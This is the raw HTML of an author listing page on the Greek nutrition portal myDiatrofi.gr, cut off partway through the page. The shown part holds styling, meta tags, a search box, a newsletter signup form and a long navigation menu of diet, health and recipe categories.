

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mydiatrofi.gr/diaita/diatrofikoi-mythoi/author/42-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD?start=80
body_size: 13029
content:
<!DOCTYPE html><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr"><head>  <style>
html,body,div,span,h1,h2,h3,h4,h5,h6,p,a,address,img,small,strong,ol,ul,li,fieldset,form,label,table,caption,tbody,tr,th,td,menu,nav{margin: 0px;padding: 0px;border: 0px none;}
body{line-height: 1.5;}
a{color: #D77A06;text-decoration: none;}
#mobmenu:not( .mm-menu ){display: none;}
body#bd #ja-wrapper{background: url("/templates/mydiatrofi/images/bgd-wrapper.png") repeat-x scroll 0% 0% transparent;}
body#bd #ja-wrapper-inner{background: url("/templates/mydiatrofi/images/bgd-wrapper-inner.png") no-repeat scroll center top transparent;}
#ja-header{height: 116px;padding-bottom: 10px;position: relative;z-index: 10;padding: 0px;text-align: center;}
#ja-header .main{padding: 0px 0px 0px 20px;}
body.bd .main{width: 962px;max-width: 1200px;margin: 0px auto;position: relative;}
.no-display{display: none !important;}
.main .main-inner1{margin-left: -5px !important;margin-right: -5px !important;}
html[xmlns] .clearfix{display: block;}
h1.logo{width: 210px;height: auto;font-size: 250%;line-height: 1;margin-left: 5px;float: left;position: relative;z-index: 1;}
h1.logo a{background: url("/images/bt-arise/logo.png") no-repeat scroll left center transparent !important;display: block;width: 415px;height: 110px;}
h1.logo a span{position: absolute;top: -1000px;}
#ja-search{bottom: auto;right: 10px;position: absolute;}
#ja-search label{display: none;}
#ja-search .inputbox{background: url("/templates/mydiatrofi/images/bgd-search-field.png") no-repeat scroll 0% 0% transparent;float: left;width: 260px;height: 32px;line-height: 32px;padding: 0px;text-indent: 10px;color: #E6E6E6;margin-right: 7px;}
#ja-search .button{background: url("/templates/mydiatrofi/images/bgd-search-button.png") no-repeat scroll 0% 0% transparent;border: medium none;text-indent: -999px;width: 32px;height: 32px;line-height: 32px;padding: 0px;cursor: pointer;position: relative;top: -1px;overflow: hidden;}
#ja-search .moduletable_newsletter{font-weight: bold;color: #FFF;}
#ja-rightfloat{position: absolute;margin-left: 970px;margin-top: 190px;}
#ja-mainnav{height: 65px;line-height: 1;position: relative;z-index: 11;}
#ja-mainnav .main{padding-left: 35px;}
.ja-megamenu{display: none !important;}
.ja-megamenu ul.level0{margin: 0px;padding: 0px;}
.ja-megamenu ul.level0 li.mega{display: block;margin: 0px;padding: 0px;background: none repeat scroll 0% 0% transparent;float: left;}
.ja-megamenu ul.level0 li.mega a.mega{text-transform: none;font-size: 145%;font-weight: normal;color: #FFF;padding: 20px 15px 9px;display: block;line-height: normal;margin: 0px;text-decoration: none;}
.contentheading, .componentheading, h1, h2, h3, h4, h5{color: #D77A06;line-height: 1.2;font-family: sans-serif;}
#ja-topsl .main{padding: 0px;}
#ja-topsl .main-inner1{padding: 0px;border-bottom: 0px solid #CCC;margin: 0px !important;}
.ja-box{float: left;overflow: hidden;}
#ja-topsl .ja-moduletable{margin-bottom: 25px;text-align: justify;margin-top: 0px;padding-bottom: 0px;padding-top: 0px;}
#ja-topsl div.ja-moduletable h3, #ja-botsl div.ja-moduletable h3{border-bottom: 0px none;padding: 10px 0px 0px;}
#ja-topsl .moduletable_user1 h3{background: url("/templates/mydiatrofi/images/icon_1.png") no-repeat scroll left top transparent;}
#ja-topsl .moduletable_user2 h3{background: url("/templates/mydiatrofi/images/icon_2.png") no-repeat scroll left top transparent;}
#ja-topsl .moduletable_user3 h3{background: url("/templates/mydiatrofi/images/icon_3.png") no-repeat scroll left top transparent;}
#ja-container{background: url("/templates/mydiatrofi/images/bgd-bottom-rg.png") repeat-x scroll center bottom transparent;position: relative;z-index: 5;}
#ja-container .main{padding: 0px;background: url("/templates/mydiatrofi/images/bgd-bottomg.png") no-repeat scroll center bottom transparent;}
#ja-mainbody{float: left;}
#ja-right{float: right;}
#ja-topsl .moduletable_user1 h3{padding: 10px 0px 18px !important;text-align: center;}
#ja-current-content div.ja-moduletable{border: 1px solid #DCDCDC;border-radius: 5px;overflow: hidden;}
ul{list-style: outside none none;}
</style><base href="https://www.mydiatrofi.gr/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta name="keywords" content="διατροφη, υγεια, αδυνατισμα, συνταγες, διαιτολογοι ηρακλειο κρητης, μεσογειακη διατροφη, δμς, διαιτα " /><meta property="og:url" content="https://www.mydiatrofi.gr/diaita/diatrofikoi-mythoi/author/42-������������������������������������������������������?start=80" /><meta property="og:title" content="Τόνι Νζέιμ - myDiatrofi" /><meta property="og:type" content="website" /><meta property="og:description" content="Το myDiatrofi.gr είναι μια διαδικτυακή πύλη για διατροφή, υγεία, ευεξία, γυναίκα, ομορφιά, δίαιτα, παιδί, τρόφιμα, θερμίδες, αδυνάτισμα, άθληση, συνταγές" /><meta name="description" content="Το myDiatrofi.gr είναι μια διαδικτυακή πύλη για διατροφή, υγεία, ευεξία, γυναίκα, ομορφιά, δίαιτα, παιδί, τρόφιμα, θερμίδες, αδυνάτισμα, άθληση, συνταγές" /><meta name="generator" content="Joomla! - Open Source Content Management" /><title>Τόνι Νζέιμ - myDiatrofi</title><link href="https://www.mydiatrofi.gr/component/search/?Itemid=532&amp;task=user&amp;id=42:������������������������������������������������������&amp;format=opensearch" rel="search" title="Αναζήτηση myDiatrofi" type="application/opensearchdescription+xml" />     <!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> <!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> <!--[if ie 7]><link href="/templates/mydiatrofi/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> <!--[if ie 8]><link href="/templates/mydiatrofi/css/template-ie8.css" type="text/css" rel="stylesheet" /><![endif]--> <!--[if ie 9]><link href="/templates/mydiatrofi/css/template-ie9.css" type="text/css" rel="stylesheet" /><![endif]--><link href="/templates/mydiatrofi/favicon.ico" rel="shortcut icon" type="image/x-icon" /><style type="text/css">
/*dynamic css body#bd,*/
	form#searchForm .button,
	.search .result-title,
	.catItemTitle,
	.itemTitle,
	.genericItemTitle,
	.itemAuthorName,
	.itemAuthorLatest h3,
	.itemCommentsCounter,
	.itemCommentsForm h3,
	#submitCommentButton,
	.userBlock h2,
	.userItemTitle,
	.item-page h1,
	.label_skitter h3,
	.pageheading,
	.ja-typo-title,
	a.ja-typo-btn-big span,
	a.ja-typo-btn-sm span,
	a.ja-typo-btn-icn span span,
	.ja-typo-legend .legend-title,
	fieldset.ja-typo-fieldset legend,
	p.readmore a,
	.k2ReadMore,
	.moduletable_featured a.readmore,
	.moduletable_featuredk2 .moduleItemReadMore,
	#ja-login .button,
	.map-bar,
	.contact-form .button,
	.btl-buttonsubmit,
	.label_skitter a.readmore,
	div.logo-text h1 a,
	div.ja-moduletable h3, div.moduletable h3,
	div.ja-module h3, div.module h3,
	h1.componentheading, .componentheading,
	.catItemTitle,
	.article-content h1,
	.article-content h2,
	.article-content h3,
	.article-content h4,
	.article-content h5,
	.article-content h6 
	{font-family: 'Open Sans';font-style:regular;;}
	#ja-splitmenu,
	#jasdl-mainnav,
	#ja-cssmenu li,
	#ja-megamenu ul.level0
	{font-family: 'Open Sans';font-style:regular;;}
	h1.componentheading, .componentheading
	{font-family: 'Open Sans';font-style:regular;;}
	.contentheading,
	h1,h2,h3,h4,h5,
	.article-content h1,
	.article-content h2,
	.article-content h3,
	.article-content h4,
	.article-content h5,
	.article-content h6 
	{font-family: 'Open Sans';font-style:regular;; }
	div.ja-moduletable h3, div.moduletable h3,
	div.ja-module h3, div.module h3
	{font-family: 'Open Sans';font-style:regular;;}

	body.bd .main {width: 962px;}
	body.bd #ja-wrapper {min-width: 962px;}
</style>  </head><body id="bd" class="bd fs3 com_k2"> <div id="fb-root"></div>  <div id="ja-wrapper"><div id="ja-wrapper-inner"> <a id="Top"></a> <div id="ja-header" class="wrap "><div class="main"><div class="main-inner1 clearfix"><h1 class="logo"> <a href="/" title="myDiatrofi"><span>myDiatrofi</span></a> </h1><div id="ja-search"><form action="/diaita/diatrofikoi-mythoi" method="post"><div class="search"> <label for="mod-search-searchword">Αναζήτηση...</label><input name="searchword" id="mod-search-searchword" maxlength="20" class="inputbox" type="text" size="20" value="Αναζήτηση...." onblur="if (this.value=='') this.value='Αναζήτηση....';" onfocus="if (this.value=='Αναζήτηση....') this.value='';" /><input type="submit" value="" class="button" onclick="this.form.searchword.focus();"/> <input type="hidden" name="task" value="search" /> <input type="hidden" name="option" value="com_search" /> <input type="hidden" name="Itemid" value="669" /> </div></form><div class="acymailing_module moduletable_newsletter" id="acymailing_module_formAcymailing20702"><div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing20702" ><form id="formAcymailing20702" action="/diaita/diatrofikoi-mythoi" onsubmit="return submitacymailingform('optin','formAcymailing20702')" method="post" name="formAcymailing20702"  ><div class="acymailing_module_form" ><div class="acymailing_introtext"><i>Ενημερωθείτε για τα τελευταία νέα μας</i></div><div class="acymailing_form"><p class="onefield fieldacyemail" id="field_email_formAcymailing20702"> <span class="acyfield_email acy_requiredField"><input id="user_email_formAcymailing20702" onfocus="if(this.value == 'Ηλεκτρονική διεύθυνση') this.value = '';" onblur="if(this.value=='') this.value='Ηλεκτρονική διεύθυνση';" class="inputbox" type="text" name="user[email]" style="width:260px" value="Ηλεκτρονική διεύθυνση" title="Ηλεκτρονική διεύθυνση" /></span> </p><p class="acysubbuttons"> <input class="button subbutton btn btn-primary" type="submit" value="Εγγραφή" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing20702'); }catch(err){alert('The form could not be submitted '+err);return false;}"/> </p></div><input type="hidden" name="ajax" value="0"/> <input type="hidden" name="ctrl" value="sub"/> <input type="hidden" name="task" value="notask"/> <input type="hidden" name="redirect" value="https%3A%2F%2Fwww.mydiatrofi.gr%2Fdiaita%2Fdiatrofikoi-mythoi%2Fauthor%2F42-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%3Fstart%3D80"/> <input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.mydiatrofi.gr%2Fdiaita%2Fdiatrofikoi-mythoi%2Fauthor%2F42-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%3Fstart%3D80"/> <input type="hidden" name="option" value="com_acymailing"/> <input type="hidden" name="hiddenlists" value="1"/> <input type="hidden" name="acyformname" value="formAcymailing20702" /> </div></form></div></div></div><div id="ja-rightfloat"><div class="custom moduletable_social" ><p><a href="http://www.facebook.com/pages/myDiatrofi/532302703494697" target="_blank" class="social-f">facebook</a><a href="http://twitter.com/myDiatrofi" target="_blank" class="social-t">twitter</a><a href="http://www.linkedin.com/pub/toni-njeim/64/675/779" target="_blank" class="social-l">linkedin</a><a href="http://www.youtube.com/user/myDiatrofi" target="_blank" class="social-y">youtube</a><a href="http://mydiatrofigr.blogspot.gr/" target="_blank" class="social-b">blogspot</a> <a href="http://plus.google.com/+MydiatrofiGr1" target="_blank" rel="publisher" class="social-g">googleplus</a> <a href="http://gr.pinterest.com/mydiatrofi/" target="_blank" class="social-p">pinterest</a></p></div></div></div></div></div><div id="ja-mainnav" class="wrap "><div class="main"><div class="main-inner1 clearfix"><div class="ja-megamenu clearfix" id="ja-megamenu"><ul class="megamenu level0"><li class="mega first"><a href="https://www.mydiatrofi.gr/" class="mega first" id="menu435" title="Αρχική"><span class="menu-title">Αρχική</span></a></li><li class="mega haschild"><a href="/diatrofi" class="mega haschild" id="menu294" title="Διατροφή"><span class="menu-title">Διατροφή</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/diatrofi/egkymosyni-thilasmos" class="mega first" id="menu519" title="Εγκυμοσύνη-Θηλασμός"><span class="menu-title">Εγκυμοσύνη-Θηλασμός</span></a></li><li class="mega"><a href="/diatrofi/vrefos-paidi" class="mega" id="menu520" title="Βρέφος-Παιδί"><span class="menu-title">Βρέφος-Παιδί</span></a></li><li class="mega"><a href="/diatrofi/efiveia" class="mega" id="menu521" title="Εφηβεία"><span class="menu-title">Εφηβεία</span></a></li><li class="mega last"><a href="/diatrofi/triti-ilikia" class="mega last" id="menu522" title="Τρίτη Ηλικία"><span class="menu-title">Τρίτη Ηλικία</span></a></li></ul></div></div></div></div></li><li class="mega haschild"><a href="/trofi" class="mega haschild" id="menu479" title="Τροφή"><span class="menu-title">Τροφή</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first haschild"><a href="/trofi/trofima" class="mega first haschild" id="menu233" title="Τρόφιμα"><span class="menu-title">Τρόφιμα</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li class="mega first"><a href="/trofi/trofima/frouta" class="mega first" id="menu445" title="Φρούτα"><span class="menu-title">Φρούτα</span></a></li><li class="mega"><a href="/trofi/trofima/laxanika" class="mega" id="menu238" title="Λαχανικά"><span class="menu-title">Λαχανικά</span></a></li><li class="mega"><a href="/trofi/trofima/kreas-poulerika-thalassina" class="mega" id="menu446" title="Κρέας-Πουλερικά-Θαλασσινά"><span class="menu-title">Κρέας-Πουλερικά-Θαλασσινά</span></a></li><li class="mega"><a href="/trofi/trofima/lipi-elaia" class="mega" id="menu509" title="Λίπη-Έλαια"><span class="menu-title">Λίπη-Έλαια</span></a></li><li class="mega"><a href="/trofi/trofima/galaktokomika" class="mega" id="menu510" title="Γαλακτοκομικά"><span class="menu-title">Γαλακτοκομικά</span></a></li><li class="mega"><a href="/trofi/trofima/amyloyxa" class="mega" id="menu511" title="Αμυλούχα"><span class="menu-title">Αμυλούχα</span></a></li><li class="mega"><a href="/trofi/trofima/votana-baxarika" class="mega" id="menu512" title="Βότανα-Μπαχαρικά"><span class="menu-title">Βότανα-Μπαχαρικά</span></a></li><li class="mega last"><a href="/trofi/trofima/rofimata" class="mega last" id="menu513" title="Ροφήματα"><span class="menu-title">Ροφήματα</span></a></li></ul></div></div></div></div></li><li class="mega"><a href="/trofi/asfaleia-trofimon" class="mega" id="menu514" title="Ασφάλεια Τροφίμων"><span class="menu-title">Ασφάλεια Τροφίμων</span></a></li><li class="mega"><a href="/trofi/prostheta-syntiritika" class="mega" id="menu785" title="Πρόσθετα-Συντηρητικά"><span class="menu-title">Πρόσθετα-Συντηρητικά</span></a></li><li class="mega haschild"><a href="/trofi/threptika-systatika" class="mega haschild" id="menu515" title="Θρεπτικά Συστατικά"><span class="menu-title">Θρεπτικά Συστατικά</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li class="mega first"><a href="/trofi/threptika-systatika/makrothreptika-systatika" class="mega first" id="menu516" title="Μακροθρεπτικά Συστατικά"><span class="menu-title">Μακροθρεπτικά Συστατικά</span></a></li><li class="mega"><a href="/trofi/threptika-systatika/vitamines" class="mega" id="menu517" title="Βιταμίνες"><span class="menu-title">Βιταμίνες</span></a></li><li class="mega last"><a href="/trofi/threptika-systatika/metalla-ixnostoixeia" class="mega last" id="menu518" title="Μέταλλα - Ιχνοστοιχεία"><span class="menu-title">Μέταλλα - Ιχνοστοιχεία</span></a></li></ul></div></div></div></div></li><li class="mega last"><a href="/trofi/glykantikes-ousies" class="mega last" id="menu787" title="Γλυκαντικές ουσίες"><span class="menu-title">Γλυκαντικές ουσίες</span></a></li></ul></div></div></div></div></li><li class="mega haschild"><a href="/ygeia" class="mega haschild" id="menu523" title="Υγεία"><span class="menu-title">Υγεία</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/ygeia/kardia" class="mega first" id="menu524" title="Καρδιά"><span class="menu-title">Καρδιά</span></a></li><li class="mega"><a href="/ygeia/diavitis" class="mega" id="menu525" title="Διαβήτης"><span class="menu-title">Διαβήτης</span></a></li><li class="mega"><a href="/ygeia/peptiko" class="mega" id="menu526" title="Πεπτικό"><span class="menu-title">Πεπτικό</span></a></li><li class="mega"><a href="/ygeia/nefra" class="mega" id="menu779" title="Νεφρά"><span class="menu-title">Νεφρά</span></a></li><li class="mega"><a href="/ygeia/osta" class="mega" id="menu527" title="Οστά"><span class="menu-title">Οστά</span></a></li><li class="mega"><a href="/ygeia/psyxologia" class="mega" id="menu528" title="Ψυχολογία"><span class="menu-title">Ψυχολογία</span></a></li><li class="mega last"><a href="/ygeia/alles-pathiseis" class="mega last" id="menu529" title="Άλλες παθήσεις"><span class="menu-title">Άλλες παθήσεις</span></a></li></ul></div></div></div></div></li><li class="mega haschild active"><a href="/diaita" class="mega haschild active" id="menu530" title="Δίαιτα"><span class="menu-title">Δίαιτα</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/diaita/symvoules-diaitas" class="mega first" id="menu531" title="Συμβουλές Δίαιτας"><span class="menu-title">Συμβουλές Δίαιτας</span></a></li><li class="mega active"><a href="/diaita/diatrofikoi-mythoi" class="mega active" id="menu532" title="Διατροφικοί Μύθοι"><span class="menu-title">Διατροφικοί Μύθοι</span></a></li><li class="mega"><a href="/diaita/symvouli-tou-mina" class="mega" id="menu533" title="Συμβουλή του Μήνα"><span class="menu-title">Συμβουλή του Μήνα</span></a></li><li class="mega"><a href="/diaita/apantiseis-eidikon" class="mega" id="menu647" title="Απαντήσεις ειδικών"><span class="menu-title">Απαντήσεις ειδικών</span></a></li><li class="mega last"><a href="/diaita/sympliromata-adynatismatos" class="mega last" id="menu786" title="Συμπληρώματα Αδυνατίσματος"><span class="menu-title">Συμπληρώματα Αδυνατίσματος</span></a></li></ul></div></div></div></div></li><li class="mega haschild"><a href="/askisi" class="mega haschild" id="menu534" title="Άσκηση"><span class="menu-title">Άσκηση</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/askisi/sports-athlimata" class="mega first" id="menu535" title="Sports - Αθλήματα"><span class="menu-title">Sports - Αθλήματα</span></a></li><li class="mega"><a href="/askisi/fitness-fysiki-katastasi" class="mega" id="menu536" title="Fitness - Φυσική κατάσταση"><span class="menu-title">Fitness - Φυσική κατάσταση</span></a></li><li class="mega"><a href="/askisi/health-ygeia" class="mega" id="menu537" title="Health - Υγεία"><span class="menu-title">Health - Υγεία</span></a></li><li class="mega last"><a href="/askisi/athlitiki-diatrofi-sympliromata" class="mega last" id="menu538" title="Αθλητική Διατροφή - Συμπληρώματα"><span class="menu-title">Αθλητική Διατροφή - Συμπληρώματα</span></a></li></ul></div></div></div></div></li><li class="mega haschild"><a href="/aisthitiki" class="mega haschild" id="menu540" title="Αισθητική"><span class="menu-title">Αισθητική</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/aisthitiki/prosopo" class="mega first" id="menu541" title="Πρόσωπο"><span class="menu-title">Πρόσωπο</span></a></li><li class="mega last"><a href="/aisthitiki/soma" class="mega last" id="menu542" title="Σώμα"><span class="menu-title">Σώμα</span></a></li></ul></div></div></div></div></li><li class="mega haschild"><a href="/syntages" class="mega haschild" id="menu543" title="Συνταγές"><span class="menu-title">Συνταγές</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/syntages/light" class="mega first" id="menu544" title="Light"><span class="menu-title">Light</span></a></li><li class="mega"><a href="/syntages/laxanika" class="mega" id="menu549" title="Σαλάτες"><span class="menu-title">Σαλάτες</span></a></li><li class="mega haschild"><a href="/syntages/kyrios-piato" class="mega haschild" id="menu706" title="Κυρίως πιάτο"><span class="menu-title">Κυρίως πιάτο</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li class="mega first"><a href="/syntages/kyrios-piato/poulerika" class="mega first" id="menu547" title="Πουλερικά"><span class="menu-title">Πουλερικά</span></a></li><li class="mega"><a href="/syntages/kyrios-piato/kreatika" class="mega" id="menu548" title="Κρεατικά"><span class="menu-title">Κρεατικά</span></a></li><li class="mega"><a href="/syntages/kyrios-piato/psarika" class="mega" id="menu759" title="Ψαρικά"><span class="menu-title">Ψαρικά</span></a></li><li class="mega"><a href="/syntages/kyrios-piato/thalassina" class="mega" id="menu546" title="Θαλασσινά"><span class="menu-title">Θαλασσινά</span></a></li><li class="mega"><a href="/syntages/kyrios-piato/zymarika" class="mega" id="menu550" title="Ζυμαρικά"><span class="menu-title">Ζυμαρικά</span></a></li><li class="mega"><a href="/syntages/kyrios-piato/ryzi" class="mega" id="menu758" title="Ρύζι"><span class="menu-title">Ρύζι</span></a></li><li class="mega"><a href="/syntages/kyrios-piato/ospria-ladera" class="mega" id="menu612" title="Όσπρια-Λαδερά"><span class="menu-title">Όσπρια-Λαδερά</span></a></li><li class="mega"><a href="/syntages/kyrios-piato/paradosiaka" class="mega" id="menu668" title="Παραδοσιακά"><span class="menu-title">Παραδοσιακά</span></a></li><li class="mega last"><a href="/syntages/kyrios-piato/kynigi" class="mega last" id="menu760" title="Κυνήγι"><span class="menu-title">Κυνήγι</span></a></li></ul></div></div></div></div></li><li class="mega"><a href="/syntages/zymes-psomia" class="mega" id="menu545" title="Ζύμες-Ψωμιά"><span class="menu-title">Ζύμες-Ψωμιά</span></a></li><li class="mega haschild"><a href="/syntages/glyka" class="mega haschild" id="menu551" title="Γλυκά"><span class="menu-title">Γλυκά</span></a><div class="childcontent cols1 "><div class="childcontent-inner-wrap"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li class="mega first"><a href="/syntages/glyka/diaitis-elafria" class="mega first" id="menu766" title="Διαίτης/Ελαφριά"><span class="menu-title">Διαίτης/Ελαφριά</span></a></li><li class="mega"><a href="/syntages/glyka/diavitikoys" class="mega" id="menu767" title="Διαβητικούς"><span class="menu-title">Διαβητικούς</span></a></li><li class="mega"><a href="/syntages/glyka/koutalioy-marmelades" class="mega" id="menu768" title="Κουταλιού/Μαρμελάδες"><span class="menu-title">Κουταλιού/Μαρμελάδες</span></a></li><li class="mega"><a href="/syntages/glyka/zymis-me-fyllo" class="mega" id="menu769" title="Ζύμης/με φύλλο"><span class="menu-title">Ζύμης/με φύλλο</span></a></li><li class="mega"><a href="/syntages/glyka/me-froyta" class="mega" id="menu770" title="Με φρούτα"><span class="menu-title">Με φρούτα</span></a></li><li class="mega"><a href="/syntages/glyka/keik" class="mega" id="menu771" title="Κέικ"><span class="menu-title">Κέικ</span></a></li><li class="mega"><a href="/syntages/glyka/kremes-psygeiou" class="mega" id="menu772" title="Κρέμες/Ψυγείου"><span class="menu-title">Κρέμες/Ψυγείου</span></a></li><li class="mega"><a href="/syntages/glyka/biskota-koulourakia" class="mega" id="menu773" title="Μπισκότα/Κουλουράκια"><span class="menu-title">Μπισκότα/Κουλουράκια</span></a></li><li class="mega"><a href="/syntages/glyka/pagota-granites-sormpe" 